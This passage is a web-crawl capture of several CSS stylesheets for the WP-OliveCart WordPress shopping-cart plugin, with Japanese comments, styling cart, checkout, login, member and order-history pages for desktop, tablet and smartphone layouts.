  padding: 10px 10px 10px 12px;
  font-size: 110%;
  letter-spacing: 0.1em;
}
/*会員ログイン
---------------------------------------------------- */
.mypagelogin {
  margin: 0;
  padding: 20px;
  border: none;
}
.labelform01 {
  clear: left;
  display: block;
  margin: 5px 0 0 20px;
  padding: 0;
  float: left;
  width: 30%;
  font-size: 100%;
}
.editbox01 {
  display: block;
  float: left;
  margin: 0;
  padding: 0;
  width: 65%;
}
input#useremail {
  margin: 0 0 10px 0;
  padding: 5px;
  width: 90%;
}
input#password {
  margin: 0 0 10px 0;
  padding: 5px;
  width: 40%;
}

/*マイページログイン(ウィジェット）
---------------------------------------------------- */
.loginform,
.loginbutton {
  margin: 10px 10px 10px 0;
  padding: 0;
}
p.lost {
  margin: 0 0 0 10px;
  padding: 5px 0;
}
.loginmail {
  margin: 10px;
  padding: 5px;
  width: 90%;
  font-size: 100%;
}
.loginpass {
  margin: 10px;
  padding: 5px;
  width: 90%;
  font-size: 100%;
}
/* ボタン（マイページ・ログイン）*/
.submit-login {
  background-color: #aaa;
  border: 2px solid #999;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  color: #fff;
  margin: 5px 30px 10px 20px;
  padding: 5px 0 5px 5px;
  font-size: 90%;
  letter-spacing: 0.3em;
}
/* カートの中身を見る(ウィジェット）
---------------------------------------------------- */
#maincart {
  padding: 0;
  margin: 0;
  text-align: center;
}
table#minicart {
  width: 100%;
  margin: 5px 0 15px 0;
  border-spacing: 0;
  border-collapse: collapse;
  border-style: solid;
  border-color: #ccc;
  border-width: 1px 0 1px 1px;
  padding: 0;
  font-size: 90%;
}
table#minicart tr td {
  padding: 10px 5px;
  border-style: solid;
  border-color: #ccc;
  border-width: 0 1px 1px 0;
  font-weight: normal;
  letter-spacing: 0.1em;
}
table#minicart th {
  padding: 10px 5px;
  border-style: solid;
  border-color: #ccc;
  border-width: 0 1px 1px 0;
  color: #333;
  text-align: center;
  font-weight: normal;
  background-color: #eeeeee;
}
table#minicart .item {
  width: 80%;
  text-align: left;
}
table#minicart .count {
  width: 20%;
  text-align: center;
}
table#minicart .total {
  padding: 10px 0;
  text-align: center;
}
table#minicart .empty {
  padding: 10px 0;
  text-align: center;
}
#maincart_ajax {
  text-align: center;
}
#maincart_ajax input {
  background-color: #aaa;
  border: 2px solid #999;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  color: #fff;
  margin: 0 5px 10px 10px;
  padding: 5px 8px;
  font-size: 100%;
  letter-spacing: 0.1em;
}
#maincart input {
  background-color: #aaa;
  border: 2px solid #999;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  color: #fff;
  margin: 0 5px 10px 10px;
  padding: 5px 8px;
  font-size: 100%;
  letter-spacing: 0.1em;
}
/* お客様情報、お届け先
---------------------------------------------------- */
/*お客様情報入力*/
.member-register {
  margin: 10px 20px 40px 20px;
  padding: 0;
  width: 100%;
}
.member-register > p {
  margin: 0 0 10px 10px;
  padding: 0;
}
.customer-info {
  background-color: #eee;
  border-bottom: 1px solid #999;
  width: 100%;
  margin: 0;
  padding: 0;
}
.customer-info-title {
  width: 25%;
  padding: 1em 0 0 0.8em;
  border-top: 1px solid #aaa;
  float: left;
}
.customer-info-input {
  margin: 0 0 0 25%;
  padding: 1em 1.5em 1em 0.8em;
  border-top: 1px solid #999;
  border-left: 5px solid #ddd;
  background-color: #fff;
}
.postal {
  margin: 0 0 5px 0;
  padding: 5px;
  width: 50%;
  font-size: 100%;
}
.member-register input {
  display: inline;
}
.inputitem02 {
  margin: 0 0 5px 0;
  padding: 5px;
  width: 100%;
  font-size: 100%;
}
.inputitem03 {
  margin: 0;
  padding: 5px;
  width: 40%;
  font-size: 100%;
}
.pref-s {
  margin: 0;
  padding: 5px;
  font-size: 100%;
}
.comment1 {
  margin: 0;
  padding: 5px 40px;
  font-size: 100%;
}
/* 支払い方法・オプション
---------------------------------------------------- */
input .radio {
  border-style: none;
  color: #000000;
  background: transparent;
  vertical-align: middle;
}
.payment {
  padding: 10px 30px;
  margin: 0 10px 20px 10px;
  border-bottom: 1px solid #999;
  font-size: 100%;
}
.labelname {
  margin: 0;
  padding: 0 0 10px 5px;
  font-weight: bold;
  color: #333;
  font-size: 100%;
}
.op {
  padding: 0;
  margin: 20px 40px;
}
.inputitem04 {
  width: 100%;
  height: 100px;
  font-size: 100%;
}
.inputitemradio {
  vertical-align: text-top;
  margin: 0 10px 0 0;
  padding: 0;
}

/*最終確認画面
---------------------------------------------------- */
p.label_order {
  font-size: 120%;
  font-weight: bold;
}

/*マイページトップ
---------------------------------------------------- */
.mypage-menu {
  margin: 30px 0 40px;
  padding: 0;
}
.mypage-menu > h3 {
  font-size: 100%;
}
.mypage-menu > p {
  margin: 0 30px;
  padding: 0;
}
/*マイページ・購入履歴リスト
---------------------------------------------------- */
.order-histry-list {
  margin: 20px;
  padding: 0;
  border: solid 1px #ccc;
  border-bottom: none;
}
.order-histry-date {
  margin: 0;
  padding: 10px;
  background-color: #eee;
  font-size: 90%;
}
.order-histry-detail {
  margin: 0;
  padding: 10px;
  border-bottom: solid 1px #ccc;
  font-size: 90%;
}
.order-histry-detail-right {
  margin: 0;
  padding: 10px;
  border-bottom: solid 1px #ccc;
  font-size: 90%;
  text-align: right;
}
.order-histry-button a {
  color: #fff;
  margin: 0;
  padding: 10px 0;
  background-color: #bbb;
  text-align: center;
  text-decoration: none;
  display: block;
  width: 100%;
}
.order-histry-button a:hover {
  margin: 0;
  padding: 10px 0;
  background-color: #ddd;
  color: #666;
  text-decoration: none;
}
.nextpage {
  margin: 10px 25px;
  padding: 0;
  text-align: right;
}
/* マイページ（購入履歴詳細、メールアドレス・パスワード）
---------------------------------------------------- */
.mypage-member-register {
  margin: 10px 20px 40px 20px;
  padding: 0;
}
.mypage-member-info {
  background-color: #eee;
  border-bottom: 1px solid #999;
  width: 100%;
  margin: 0;
  padding: 0;
}
.mypage-member-info-title {
  width: 25%;
  padding: 1em 0 0 0.8em;
  border-top: 1px solid #aaa;
  float: left;
}
.mypage-member-info-input {
  margin: 0 0 0 25%;
  padding: 1em 1.5em 1em 0.8em;
  border-top: 1px solid #999;
  border-left: 5px solid #ddd;
  background-color: #fff;
}
/*エラー表示
---------------------------------------------------- */
div .message {
  margin: 10px 0;
  padding: 0;
  border: 1px solid #ff9933;
  background-color: #fff2e6;
}
div .message > p {
  margin: 10px;
  padding: 0px 10px;
  font-size: 100%;
  color: #333;
}
div .error {
  margin: 10px 20px;
  padding: 5px;
  border: 1px solid #ff0000;
  background-color: #ffd2d2;
}
div .error > p {
  margin: 10px;
  padding: 0px 10px;
  font-size: 100%;
  color: #cc0000;
}
.error-txt {
  color: #ff0000;
}


--- FILE ---
content_type: text/css
request_url: https://www.peace-chikuzen.com/wp-content/plugins/wp-olivecart-pro4/cart/css/tablet-order.css
body_size: 2054
content:
@charset "utf-8";
/*
WP-OliveCart Cart-Order
tablet_order Version
*/

input[type="submit"] {
  -webkit-appearance: none;
}
/* リンク
---------------------------------------------------- */
/* a:link {
color: #999999;
text-decoration: none;
}
a:visited {
color: #333333;
text-decoration: none;
}
a:hover, a:active {
color: #666666;
text-decoration: underline;
} */
/* カートの中に入れる
---------------------------------------------------- */
.add-cart {
  background-color: #aaa;
  border: 2px solid #999;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  color: #fff;
  margin: 10px 0;
  padding: 10px;
  letter-spacing: 0.1em;
}
/* カートの中身を見る（step01)
---------------------------------------------------- */
.cart-order-item {
  margin: 20px;
  padding: 10px;
  clear: both;
  border: solid 1px #ccc;
}
.cart-item-image {
  margin: 0;
  padding: 0;
  width: 30%;
  float: left;
}
.cart-item-image img {
  max-width: initial;
  max-width: 100%;
  max-height: initial;
  max-height: auto;
}
.cart-item-detile {
  margin: 0;
  padding: 0;
  width: 65%;
  float: right;
}
.cart-item-name {
  margin: 0 10px 10px 0;
  padding: 0;
}
.cart-item-unit-price {
  margin: 0 10px 10px 0;
  padding: 0;
  text-align: right;
}
.cart-item-quantity {
  margin: 0 10px 10px 0;
  padding: 0;
  text-align: right;
}
.cart-item-total {
  margin: 0 10px 10px 0;
  padding: 0;
  text-align: right;
}
.inputitem01 {
  width: 30%;
}
.clear {
  clear: both;
}
.order-summary {
  margin: 0 20px 30px 20px;
  padding: 0;
  border: solid 1px #ccc;
}
.order-summary-title {
  margin: 0;
  padding: 10px;
  background-color: #ccc;
  letter-spacing: 1em;
  font-size: 120%;
}
.cart-total {
  margin: 0;
  padding: 10px;
  text-align: right;
  font-size: 130%;
}
.order-chage {
  margin: 0 20px 30px 20px;
  padding: 0;
  border: solid 1px #ddd;
}
.order-chage-title {
  margin: 0;
  padding: 5px 10px;
  background-color: #eee;
  font-size: 90%;
}
.cart-chage {
  margin: 0;
  padding: 10px;
  text-align: right;
  font-size: 100%;
}
.cart-empty {
  margin: 0;
  padding: 10px;
  text-align: center;
  font-size: 100%;
}
/* ボタン位置・中央(ショッピングカートの内容、支払い方法・オプション、最終確認画面)
---------------------------------------------------- */
.submit {
  margin: 20px 0 50px;
  padding: 0;
  text-align: center;
}
.submit > p {
  margin: 0;
  padding: 10px;
}
/* ボタン位置・左(初めてお買い物される方,ログイン)
---------------------------------------------------- */
.submit-left {
  margin: 10px 0 50px 30px;
  padding: 0;
  text-align: left;
}
.submit-left > p {
  margin: 0;
  padding: 10px;
}
/* ボタン(注文する、次へ)
---------------------------------------------------- */
.submit-order {
  background-color: #aaa;
  border: 2px solid #999;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  color: #fff;
  margin: 0 5px 10px 10px;
  padding: 10px 8px 10px 15px;
  font-size: 110%;
  letter-spacing: 0.4em;
}
.next-page {
  background-color: #aaa;
  border: 2px solid #999;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  color: #fff;
  margin: 0 5px 10px 10px;
  padding: 10px 8px 10px 15px;
  font-size: 110%;
  letter-spacing: 0.4em;
}
/* ボタン(再計算)
---------------------------------------------------- */
.recalc {
  background-color: #fff;
  border: 2px solid #ccc;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  color: #333;
  margin: 0 5px 10px 10px;
  padding: 10px 8px 10px 15px;
  font-size: 110%;
  letter-spacing: 0.4em;
}
/* ボタン(買い物に戻る)
---------------------------------------------------- */
.back-shopping {
  background-color: #fff;
  border: 2px solid #ccc;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  color: #333;
  margin: 0 5px 10px 10px;
  padding: 10px 8px 10px 15px;
  font-size: 110%;
  letter-spacing: 0.4em;
}
/* ボタン(前のページに戻る)
---------------------------------------------------- */
.previous-page {
  background-color: #fff;
  border: 2px solid #ccc;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  color: #333;
  margin: 0 5px 10px 10px;
  padding: 10px 8px 10px 15px;
  font-size: 110%;
  letter-spacing: 0.4em;
}
/* ボタン(会員登録)
---------------------------------------------------- */
.submit-entry {
  background-color: #aaa;
  border: 2px solid #999;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  color: #fff;
  margin: 0 5px 10px 10px;
  padding: 10px 8px 10px 15px;
  font-size: 110%;
  letter-spacing: 0.4em;
}
/* ボタン(郵便番号検索)
---------------------------------------------------- */
.postalsearch {
  background-color: #aaa;
  border: 1px solid #999;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  color: #fff;
  margin: 0 8px 5px 15px;
  padding: 3px 5px;
  font-size: 90%;
}
/* ボタン（マイページ・登録）
---------------------------------------------------- */
.submit-mypage {
  background-color: #aaa;
  border: 2px solid #999;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  color: #fff;
  margin: 0 5px 10px 10px;
  padding: 10px 8px 10px 15px;
  font-size: 110%;
  letter-spacing: 0.4em;
}
/*会員ログイン
---------------------------------------------------- */
.mypagelogin {
  margin: 10px 20px 30px;
  padding: 0;
  border: none;
}
.labelform01 {
  margin: 0;
  padding: 0;
  width: 100%;
}
.editbox01 {
  margin: 10px 0 0 0;
  padding: 0;
  width: 100%;
}
input#useremail {
  margin: 0;
  padding: 5px;
  width: 100%;
}
input#password {
  margin: 0;
  padding: 5px;
  width: 100%;
}
/*マイページログイン(ウィジェット）
---------------------------------------------------- */
.loginform,
.loginbutton {
  margin: 10px 20px;
  padding: 0;
}
p.lost {
  margin: 0 0 0 10px;
  padding: 5px 0;
}
.loginmail {
  margin: 10px 0;
  padding: 5px;
  width: 98%;
  font-size: 100%;
}
.loginpass {
  margin: 10px 0;
  padding: 5px;
  width: 98%;
  font-size: 100%;
}
/* ボタン（マイページ・ログイン）*/
.submit-login {
  background-color: #aaa;
  border: 2px solid #999;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  color: #fff;
  margin: 5px 30px 10px 10px;
  padding: 5px 0 5px 5px;
  font-size: 90%;
  letter-spacing: 0.3em;
}
/* カートの中身を見る(ウィジェット）
---------------------------------------------------- */
#maincart {
  padding: 0;
  margin: 0 10px;
  text-align: center;
}
table#minicart {
  width: 100%;
  margin: 0 0 15px 0;
  border-spacing: 0;
  border-collapse: collapse;
  border-style: solid;
  border-color: #ccc;
  border-width: 1px 0 1px 1px;
  padding: 0;
  font-size: 90%;
}
table#minicart tr td {
  padding: 10px 5px;
  border-style: solid;
  border-color: #ccc;
  border-width: 0 1px 1px 0;
  font-weight: normal;
  letter-spacing: 0.1em;
}
table#minicart th {
  padding: 10px 5px;
  border-style: solid;
  border-color: #ccc;
  border-width: 0 1px 1px 0;
  color: #333;
  text-align: center;
  font-weight: normal;
  background-color: #eeeeee;
}
table#minicart .item {
  width: 80%;
  font-size: 90%;
  text-align: left;
}
table#minicart .count {
  width: 20%;
  font-size: 90%;
  text-align: center;
}
table#minicart .total {
  padding: 10px 0;
  text-align: center;
  font-size: 100%;
}
table#minicart .empty {
  padding: 10px 0;
  text-align: center;
  font-size: 100%;
}
#maincart_ajax input {
  background-color: #aaa;
  border: 2px solid #999;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  color: #fff;
  margin: 0 5px 10px 10px;
  padding: 5px 8px 5px 14px;
  font-size: 100%;
  letter-spacing: 0.4em;
}
#maincart input {
  background-color: #aaa;
  border: 2px solid #999;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  color: #fff;
  margin: 0 5px 10px 10px;
  padding: 5px 8px 5px 14px;
  font-size: 100%;
  letter-spacing: 0.4em;
}
/* お客様情報、お届け先
---------------------------------------------------- */
/*お客様情報入力*/
.member-register {
  margin: 10px 20px 40px 20px;
  padding: 0;
  width: 100%;
}
.member-register > p {
  margin: 0 0 10px 10px;
  padding: 0;
}
.customer-info {
  background-color: #eee;
  border-bottom: 1px solid #999;
  width: 100%;
  margin: 0;
  padding: 0;
}
.customer-info-title {
  width: 25%;
  padding: 1em 0 0 0.8em;
  border-top: 1px solid #aaa;
  float: left;
}
.customer-info-input {
  margin: 0 0 0 25%;
  padding: 1em 1.5em 1em 0.8em;
  border-top: 1px solid #999;
  border-left: 5px solid #ddd;
  background-color: #fff;
}
.postal {
  margin: 0 0 5px 0;
  padding: 5px;
  width: 50%;
  font-size: 100%;
}
.member-register input {
  display: inline;
}
.inputitem02 {
  margin: 0 0 5px 0;
  padding: 5px;
  width: 100%;
  font-size: 100%;
}
.inputitem03 {
  margin: 0;
  padding: 5px;
  width: 40%;
  font-size: 100%;
}
.pref-s {
  margin: 0;
  padding: 5px;
  font-size: 100%;
}
.comment1 {
  margin: 0;
  padding: 5px 20px;
  font-size: 100%;
}
/* 支払い方法・オプション
---------------------------------------------------- */
input .radio {
  border-style: none;
  color: #000000;
  background: transparent;
  vertical-align: middle;
}
.payment {
  padding: 10px 30px;
  margin: 0 10px 20px 10px;
  border-bottom: 1px solid #999;
  font-size: 100%;
}
.labelname {
  margin: 0;
  padding: 0 0 10px 5px;
  font-weight: bold;
  color: #333;
  font-size: 100%;
}
.op {
  padding: 0;
  margin: 20px 40px;
}
.inputitem04 {
  width: 100%;
  height: 100px;
  font-size: 100%;
}
.inputitemradio {
  vertical-align: text-top;
  margin: 0 10px 0 0;
  padding: 0;
}

/*最終確認画面
---------------------------------------------------- */
p.label_order {
  font-size: 120%;
  font-weight: bold;
}

/*マイページトップ
---------------------------------------------------- */
.mypage-menu {
  margin: 30px 0 40px;
  padding: 0;
}
.mypage-menu > h3 {
  font-size: 100%;
}
.mypage-menu > p {
  margin: 0 30px;
  padding: 0;
}
/*マイページ・購入履歴リスト
---------------------------------------------------- */
.order-histry-list {
  margin: 20px;
  padding: 0;
  border: solid 1px #ccc;
  border-bottom: none;
}
.order-histry-date {
  margin: 0;
  padding: 10px;
  background-color: #eee;
  font-size: 90%;
}
.order-histry-detail {
  margin: 0;
  padding: 10px;
  border-bottom: solid 1px #ccc;
  font-size: 90%;
}
.order-histry-detail-right {
  margin: 0;
  padding: 10px;
  border-bottom: solid 1px #ccc;
  font-size: 90%;
  text-align: right;
}
.order-histry-button a {
  color: #fff;
  margin: 0;
  padding: 10px 0;
  background-color: #bbb;
  text-align: center;
  text-decoration: none;
  display: block;
  width: 100%;
}
.order-histry-button a:hover {
  margin: 0;
  padding: 10px 0;
  background-color: #ddd;
  color: #666;
}
.nextpage {
  margin: 10px 25px;
  padding: 0;
  text-align: right;
}
/* マイページ（購入履歴詳細、住所、メールアドレス・パスワード）
---------------------------------------------------- */
.mypage-member-register {
  margin: 10px 20px 40px 20px;
  padding: 0;
}
.mypage-member-info {
  background-color: #eee;
  border-bottom: 1px solid #999;
  width: 100%;
  margin: 0;
  padding: 0;
}
.mypage-member-info-title {
  width: 25%;
  padding: 1em 0 0 0.8em;
  border-top: 1px solid #aaa;
  float: left;
}
.mypage-member-info-input {
  margin: 0 0 0 25%;
  padding: 1em 1.5em 1em 0.8em;
  border-top: 1px solid #999;
  border-left: 5px solid #ddd;
  background-color: #fff;
}
/*エラー表示
---------------------------------------------------- */
div .message {
  margin: 10px 0;
  padding: 0;
  border: 1px solid #ff9933;
  background-color: #fff2e6;
}
div .message > p {
  margin: 10px;
  padding: 0px 10px;
  font-size: 100%;
  color: #333;
}
div .error {
  margin: 10px 20px;
  padding: 5px;
  border: 1px solid #ff0000;
  background-color: #ffd2d2;
}
div .error > p {
  margin: 10px;
  padding: 0px 10px;
  font-size: 100%;
  color: #cc0000;
}
.error-txt {
  color: #ff0000;
}


--- FILE ---
content_type: text/css
request_url: https://www.peace-chikuzen.com/wp-content/plugins/wp-olivecart-pro4/cart/css/smartphone-order.css
body_size: 2082
content:
@charset "utf-8";
/*
Theme Name:WP-OliveCart
smartphone Version
*/

input[type="submit"] {
  -webkit-appearance: none;
}
/* リンク
---------------------------------------------------- */
/* a:link {
color: #999999;
text-decoration: none;
}
a:visited {
color: #333333;
text-decoration: none;
}
a:hover, a:active {
color: #666666;
text-decoration: underline;
} */
/* カートの中に入れる
---------------------------------------------------- */
.add-cart {
  background-color: #aaa;
  border: 2px solid #999;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  color: #fff;
  margin: 10px 0;
  padding: 10px;
  font-size: 100%;
  letter-spacing: 0.1em;
}
/* カートの中身を見る（step01)
---------------------------------------------------- */
.cart-order-item {
  margin: 20px;
  padding: 10px;
  clear: both;
  border: solid 1px #ccc;
}
.cart-item-image {
  margin: 0;
  padding: 0;
  width: 30%;
  float: left;
}
.cart-item-image img {
  max-width: initial;
  max-width: 100%;
  max-height: initial;
  max-height: auto;
}
.cart_item_detile {
  margin: 0;
  padding: 0;
  width: 65%;
  float: right;
}
.cart-item-name {
  margin: 0 10px 10px 0;
  padding: 0;
}
.cart-item-unit-price {
  margin: 0 10px 10px 0;
  padding: 0;
  text-align: right;
}
.cart-item-quantity {
  margin: 0 10px 10px 0;
  padding: 0;
  text-align: right;
}
.cart-item-total {
  margin: 0 10px 10px 0;
  padding: 0;
  text-align: right;
}
.inputitem01 {
  width: 30%;
}
.clear {
  clear: both;
}
.order-summary {
  margin: 0 20px 30px 20px;
  padding: 0;
  border: solid 1px #ccc;
}
.order-summary-title {
  margin: 0;
  padding: 10px;
  background-color: #ccc;
  letter-spacing: 1em;
  font-size: 120%;
}
.cart-total {
  margin: 0;
  padding: 10px;
  text-align: right;
  font-size: 130%;
}
.order-chage {
  margin: 0 20px 30px 20px;
  padding: 0;
  border: solid 1px #ddd;
}
.order-chage-title {
  margin: 0;
  padding: 5px 10px;
  background-color: #eee;
  font-size: 90%;
}
.cart-chage {
  margin: 0;
  padding: 10px;
  text-align: right;
  font-size: 100%;
}
.cart-empty {
  margin: 0;
  padding: 10px;
  text-align: center;
  font-size: 100%;
}
/* ボタン位置・中央(ショッピングカートの内容、支払い方法・オプション、最終確認画面)
---------------------------------------------------- */
.submit {
  margin: 20px 0 50px;
  padding: 0;
  text-align: center;
}
.submit > p {
  margin: 0;
  padding: 10px;
}
/* ボタン位置・左(初めてお買い物される方、ログイン)
---------------------------------------------------- */
.submit-left {
  margin: 10px 0 20px 30px;
  padding: 0;
  text-align: left;
}
.submit-left > p {
  margin: 0;
  padding: 10px;
}
/* ボタン(注文する、次へ)
---------------------------------------------------- */
.submit-order {
  background-color: #aaa;
  border: 2px solid #999;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  color: #fff;
  margin: 0 5px 10px 10px;
  padding: 10px 8px 10px 15px;
  font-size: 100%;
  letter-spacing: 0.4em;
}
.next-page {
  background-color: #aaa;
  border: 2px solid #999;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  color: #fff;
  margin: 0 5px 10px 10px;
  padding: 10px 8px 10px 15px;
  font-size: 100%;
  letter-spacing: 0.4em;
}
/* ボタン(再計算)
---------------------------------------------------- */
.recalc {
  background-color: #fff;
  border: 2px solid #ccc;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  color: #333;
  margin: 0 5px 10px 10px;
  padding: 10px;
  font-size: 100%;
  letter-spacing: 0.4em;
}
/* ボタン(買い物に戻る)
---------------------------------------------------- */
.back-shopping {
  background-color: #fff;
  border: 2px solid #ccc;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  color: #333;
  margin: 0 5px 10px 10px;
  padding: 10px 8px 10px 15px;
  font-size: 100%;
  letter-spacing: 0.4em;
}
/* ボタン(前のページに戻る)
---------------------------------------------------- */
.previous-page {
  background-color: #fff;
  border: 2px solid #ccc;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  color: #333;
  margin: 0 5px 10px 10px;
  padding: 10px 8px 10px 15px;
  font-size: 100%;
  letter-spacing: 0.4em;
}
/* ボタン(会員登録)
---------------------------------------------------- */
.submit-entry {
  background-color: #aaa;
  border: 2px solid #999;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  color: #fff;
  margin: 0 5px 10px 10px;
  padding: 10px 8px 10px 15px;
  font-size: 100%;
  letter-spacing: 0.4em;
}
/* ボタン(郵便番号検索)
---------------------------------------------------- */
.postalsearch {
  background-color: #aaa;
  border: 1px solid #999;
  -radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  color: #fff;
  margin: 0 8px 5px 15px;
  padding: 3px 5px;
  font-size: 90%;
}
/* ボタン（マイページ・登録）
---------------------------------------------------- */
.submit-mypage {
  background-color: #aaa;
  border: 2px solid #999;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  color: #fff;
  margin: 0 5px 10px 10px;
  padding: 10px 8px 10px 15px;
  font-size: 100%;
  letter-spacing: 0.4em;
}
/*会員ログイン
---------------------------------------------------- */
.mypagelogin {
  margin: 10px 20px 30px;
  padding: 0;
  border: none;
}
.labelform01 {
  margin: 0;
  padding: 0;
  width: 100%;
}
.editbox01 {
  margin: 10px 0 0 0;
  padding: 0;
  width: 100%;
}
input#useremail {
  margin: 0;
  padding: 5px;
  width: 100%;
}
input#password {
  margin: 0;
  padding: 5px;
  width: 100%;
}
/*マイページログイン(ウィジェット）
---------------------------------------------------- */
.loginform,
.loginbutton {
  margin: 10px 20px;
  padding: 0;
}
p.lost {
  margin: 0 0 0 10px;
  padding: 5px 0;
}
.loginmail {
  margin: 10px 0;
  padding: 5px;
  width: 95%;
  font-size: 100%;
}
.loginpass {
  margin: 10px 0;
  padding: 5px;
  width: 95%;
  font-size: 100%;
}
/* ボタン（マイページ・ログイン）*/
.submit-login {
  background-color: #aaa;
  border: 2px solid #999;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  color: #fff;
  margin: 5px 30px 10px 10px;
  padding: 5px 0 5px 5px;
  font-size: 90%;
  letter-spacing: 0.3em;
}
/* カートの中身を見る
---------------------------------------------------- */
#maincart {
  padding: 0;
  margin: 0 10px;
  text-align: center;
}
table#minicart {
  width: 100%;
  margin: 0 0 15px 0;
  border-spacing: 0;
  border-collapse: collapse;
  border-style: solid;
  border-color: #ccc;
  border-width: 1px 0 1px 1px;
  padding: 0;
  font-size: 90%;
}
table#minicart tr td {
  padding: 10px 5px;
  border-style: solid;
  border-color: #ccc;
  border-width: 0 1px 1px 0;
  font-weight: normal;
  letter-spacing: 0.1em;
}
table#minicart th {
  padding: 10px 5px;
  border-style: solid;
  border-color: #ccc;
  border-width: 0 1px 1px 0;
  color: #333;
  text-align: center;
  font-weight: normal;
  background-color: #eeeeee;
}
table#minicart .item {
  width: 80%;
  font-size: 90%;
  text-align: left;
}
table#minicart .count {
  width: 20%;
  font-size: 90%;
  text-align: center;
}
table#minicart .total {
  padding: 10px 0;
  text-align: center;
  font-size: 100%;
}
table#minicart .empty {
  padding: 10px 0;
  text-align: center;
  font-size: 100%;
}
#maincart_ajax input {
  background-color: #aaa;
  border: 2px solid #999;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  color: #fff;
  margin: 0 5px 10px 10px;
  padding: 5px 8px 5px 14px;
  font-size: 100%;
  letter-spacing: 0.4em;
}
#maincart input {
  background-color: #aaa;
  border: 2px solid #999;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  color: #fff;
  margin: 0 5px 10px 10px;
  padding: 5px 8px 5px 14px;
  font-size: 100%;
  letter-spacing: 0.4em;
}
/* お客様情報、お届け先
---------------------------------------------------- */
/*お客様情報入力*/
.member-register {
  /* margin: 30px 20px 10px 20px; */
  margin: 30px 20px 10px 0;
  padding: 0;
  width: 100%;
}
.customer-info {
  background-color: #eee;
  border-bottom: 1px solid #999;
  width: 100%;
  margin: 0;
  padding: 0;
}
.customer-info-title {
  width: 33%;
  padding: 1em 0 0 0.5em;
  border-top: 1px solid #aaa;
  float: left;
  font-size: 85%;
}
.customer-info-input {
  margin: 0 0 0 33%;
  padding: 1em 1.5em 1em 0.8em;
  border-top: 1px solid #999;
  border-left: 5px solid #ddd;
  background-color: #fff;
  font-size: 85%;
}
.postal {
  margin: 0 0 5px 0;
  padding: 5px;
  width: 50%;
}
.member-register input {
  display: inline;
}
.inputitem02 {
  margin: 0 0 5px 0;
  padding: 5px;
  width: 100%;
  font-size: 100%;
}
.inputitem03 {
  margin: 0;
  padding: 5px;
  width: 100%;
  font-size: 100%;
}
.pref-s {
  margin: 0;
  padding: 5px;
  font-size: 100%;
}
.comment1 {
  margin: 0;
  padding: 5px 20px;
  font-size: 100%;
}
/* 支払い方法・オプション
---------------------------------------------------- */
input .radio {
  border-style: none;
  color: #000000;
  background: transparent;
  vertical-align: middle;
}
.payment {
  padding: 10px 30px;
  margin: 0 10px 20px 10px;
  border-bottom: 1px solid #999;
}
.labelname {
  margin: 0;
  padding: 0 0 10px 5px;
  font-weight: bold;
  color: #333;
}
.op {
  padding: 0;
  margin: 20px 30px;
}
.inputitem04 {
  width: 100%;
  height: 100px;
  font-size: 100%;
}
.inputitemradio {
  vertical-align: text-top;
  margin: 0 10px 0 0;
  padding: 0;
}
/*最終確認画面
---------------------------------------------------- */
p.label_order {
  font-size: 120%;
  font-weight: bold;
}

/*マイページトップ
---------------------------------------------------- */
.mypage-menu {
  margin: 30px 0 40px;
  padding: 0;
}
.mypage-menu > h3 {
  font-size: 90%;
}
.mypage-menu > p {
  margin: 0 30px;
  padding: 0;
  font-size: 90%;
}
/*マイページ・購入履歴リスト
---------------------------------------------------- */
.order-histry-list {
  margin: 20px;
  padding: 0;
  border: solid 1px #ccc;
  border-bottom: none;
}
.order-histry-date {
  margin: 0;
  padding: 10px;
  background-color: #eee;
  font-size: 90%;
}
.order-histry-detail {
  margin: 0;
  padding: 10px;
  border-bottom: solid 1px #ccc;
  font-size: 90%;
}
.order-histry-detail-right {
  margin: 0;
  padding: 10px;
  border-bottom: solid 1px #ccc;
  font-size: 90%;
  text-align: right;
}
.order-histry-button a {
  color: #fff;
  margin: 0;
  padding: 10px 0;
  font-size: 90%;
  background-color: #bbb;
  text-align: center;
  text-decoration: none;
  display: block;
  width: 100%;
}
.order-histry-button a:hover {
  margin: 0;
  padding: 10px 0;
  background-color: #ddd;
  color: #666;
  font-size: 90%;
}
.nextpage {
  margin: 10px 25px;
  padding: 0;
  text-align: right;
}
/* マイページ（購入履歴詳細、住所、メールアドレス・パスワード）
---------------------------------------------------- */
.mypage-member-register {
  margin: 10px 20px 40px 20px;
  padding: 0;
  font-size: 80%;
}
.mypage-member-info {
